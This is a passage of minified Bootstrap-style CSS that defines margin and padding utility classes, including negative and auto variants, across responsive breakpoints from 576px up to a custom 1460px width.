!important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}@media (min-width:1300px){.m-xxl-0{margin:0 !important}.mt-xxl-0,.my-xxl-0{margin-top:0 !important}.mr-xxl-0,.mx-xxl-0{margin-right:0 !important}.mb-xxl-0,.my-xxl-0{margin-bottom:0 !important}.ml-xxl-0,.mx-xxl-0{margin-left:0 !important}.m-xxl-1{margin:.25rem !important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem !important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem !important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem !important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem !important}.m-xxl-2{margin:.5rem !important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem !important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem !important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem !important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem !important}.m-xxl-3{margin:1rem !important}.mt-xxl-3,.my-xxl-3{margin-top:1rem !important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem !important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem !important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem !important}.m-xxl-4{margin:1.5rem !important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem !important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem !important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem !important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem !important}.m-xxl-5{margin:3rem !important}.mt-xxl-5,.my-xxl-5{margin-top:3rem !important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem !important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem !important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem !important}.p-xxl-0{padding:0 !important}.pt-xxl-0,.py-xxl-0{padding-top:0 !important}.pr-xxl-0,.px-xxl-0{padding-right:0 !important}.pb-xxl-0,.py-xxl-0{padding-bottom:0 !important}.pl-xxl-0,.px-xxl-0{padding-left:0 !important}.p-xxl-1{padding:.25rem !important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem !important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem !important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem !important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem !important}.p-xxl-2{padding:.5rem !important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem !important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem !important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem !important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem !important}.p-xxl-3{padding:1rem !important}.pt-xxl-3,.py-xxl-3{padding-top:1rem !important}.pr-xxl-3,.px-xxl-3{padding-right:1rem !important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem !important}.pl-xxl-3,.px-xxl-3{padding-left:1rem !important}.p-xxl-4{padding:1.5rem !important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem !important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem !important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem !important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem !important}.p-xxl-5{padding:3rem !important}.pt-xxl-5,.py-xxl-5{padding-top:3rem !important}.pr-xxl-5,.px-xxl-5{padding-right:3rem !important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem !important}.pl-xxl-5,.px-xxl-5{padding-left:3rem !important}.m-xxl-n1{margin:-.25rem !important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem !important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem !important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem !important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem !important}.m-xxl-n2{margin:-.5rem !important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem !important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem !important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem !important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem !important}.m-xxl-n3{margin:-1rem !important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem !important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem !important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem !important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem !important}.m-xxl-n4{margin:-1.5rem !important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem !important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem !important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem !important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem !important}.m-xxl-n5{margin:-3rem !important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem !important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem !important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem !important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem !important}.m-xxl-auto{margin:auto !important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto !important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto !important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto !important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto !important}}@media (min-width:1460px){.m-xxxl-0{margin:0 !important}.mt-xxxl-0,.my-xxxl-0{margin-top:0 !important}.mr-xxxl-0,.mx-xxxl-0{margin-right:0 !important}.mb-xxxl-0,.my-xxxl-0{margin-bottom:0 !important}.ml-xxxl-0,.mx-xxxl-0{margin-left:0 !important}.m-xxxl-1{margin:.25rem !important}.mt-xxxl-1,.my-xxxl-1{margin-top:.25rem !important}.mr-xxxl-1,.mx-xxxl-1{margin-right:.25rem !important}.mb-xxxl-1,.my-xxxl-1{margin-bottom:.25rem !important}.ml-xxxl-1,.mx-xxxl-1{margin-left:.25rem !important}.m-xxxl-2{margin:.5rem !important}.mt-xxxl-2,.my-xxxl-2{margin-top:.5rem !important}.mr-xxxl-2,.mx-xxxl-2{margin-right:.5rem !important}.mb-xxxl-2,.my-xxxl-2{margin-bottom:.5rem !important}.ml-xxxl-2,.mx-xxxl-2{margin-left:.5rem !important}.m-xxxl-3{margin:1rem !important}.mt-xxxl-3,.my-xxxl-3{margin-top:1rem !important}.mr-xxxl-3,.mx-xxxl-3{margin-right:1rem !important}.mb-xxxl-3,.my-xxxl-3{margin-bottom:1rem !important}.ml-xxxl-3,.mx-xxxl-3{margin-left:1rem !important}.m-xxxl-4{margin:1.5rem !important}.mt-xxxl-4,.my-xxxl-4{margin-top:1.5rem !important}.mr-xxxl-4,.mx-xxxl-4{margin-right:1.5rem !important}.mb-xxxl-4,.my-xxxl-4{margin-bottom:1.5rem !important}.ml-xxxl-4,.mx-xxxl-4{margin-left:1.5rem !important}.m-xxxl-5{margin:3rem !important}.mt-xxxl-5,.my-xxxl-5{margin-top:3rem !important}.mr-xxxl-5,.mx-xxxl-5{margin-right:3rem !important}.mb-xxxl-5,.my-xxxl-5{margin-bottom:3rem !important}.ml-xxxl-5,.mx-xxxl-5{margin-left:3rem !important}.p-xxxl-0{padding:0 !important}.pt-xxxl-0,.py-xxxl-0{padding-top:0 !important}.pr-xxxl-0,.px-xxxl-0{padding-right:0 !important}.pb-xxxl-0,.py-xxxl-0{padding-bottom:0 !important}.pl-xxxl-0,.px-xxxl-0{padding-left:0 !important}.p-xxxl-1{padding:.25rem !important}.pt-xxxl-1,.py-xxxl-1{padding-top:.25rem !important}.pr-xxxl-1,.px-xxxl-1{padding-right:.25rem !important}.pb-xxxl-1,.py-xxxl-1{padding-bottom:.25rem !important}.pl-xxxl-1,.px-xxxl-1{padding-left:.25rem !important}.p-xxxl-2{padding:.5rem !important}.pt-xxxl-2,.py-xxxl-2{padding-top:.5rem !important}.pr-xxxl-2,.px-xxxl-2{padding-right:.5rem !important}.pb-xxxl-2,.py-xxxl-2{padding-bottom:.5rem !important}.pl-xxxl-2,.px-xxxl-2{padding-left:.5rem !important}.p-xxxl-3{padding:1rem !important}.pt-xxxl-3,.py-xxxl-3{padding-top:1rem !important}.pr-xxxl-3,.px-xxxl-3{padding-right:1rem !important}.pb-xxxl-3,.py-xxxl-3{padding-bottom:1rem !important}.pl-xxxl-3,.px-xxxl-3{padding-left:1rem !important}.p-xxxl-4{padding:1.5rem !important}.pt-xxxl-4,.py-xxxl-4{padding-top:1.5rem !important}.pr-xxxl-4,.px-xxxl-4{padding-right:1.5rem !important}.pb-xxxl-4,.py-xxxl-4{padding-bottom:1.5rem !important}.pl-xxxl-4,.px-xxxl-4{padding-left:1.5rem !important}.p-xxxl-5{padding:3rem !important}.pt-xxxl-5,.py-xxxl-5{padding-top:3rem !important}.pr-xxxl-5,.px-xxxl-5{padding-right:3rem !important}.pb-xxxl-5,.py-xxxl-5{padding-bottom:3rem !important}.pl-xxxl-5,.px-xxxl-5{padding-left:3rem !important}.m-xxxl-n1{margin:-.25rem !important}.mt-xxxl-n1,.my-xxxl-n1{margin-top:-.25rem !important}.mr-xxxl-n1,.mx-xxxl-n1{margin-right:-.25rem !important}.mb-xxxl-n1,.my-xxxl-n1{margin-bottom:-.25rem !important}.ml-xxxl-n1,.mx-xxxl-n1{margin-left:-.25rem !important}.m-xxxl-n2{margin:-.5rem !important}.mt-xxxl-n2,.my-xxxl-n2{margin-top:-.5rem !important}.mr-xxxl-n2,.mx-xxxl-n2{margin-right:-.5rem !important}.mb-xxxl-n2,.my-xxxl-n2{margin-bottom:-.5rem !important}.ml-xxxl-n2,.mx-xxxl-n2{margin-left:-.5rem !important}.m-xxxl-n3{margin:-1rem 